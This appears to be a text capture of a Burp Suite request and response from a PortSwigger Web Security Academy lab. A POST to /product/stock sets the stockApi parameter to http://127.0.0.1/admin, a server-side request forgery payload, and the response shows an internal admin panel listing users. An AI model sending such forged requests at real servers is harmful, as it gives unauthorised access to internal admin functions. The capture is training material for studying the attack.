 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9700bd0450225080e0cba400750001.web-security-academy.net
3 Cookie: session=QMYgtZ6F55NudOjZnOd0Ce1JNwq37zy2
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700bd0450225080e0cba400750001.web-security-academy.net/product?pr
oductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a9700bd0450225080e0cba400750001.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://127.0.0.1/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
Search 0 highlights
Done
Event log All issues (13)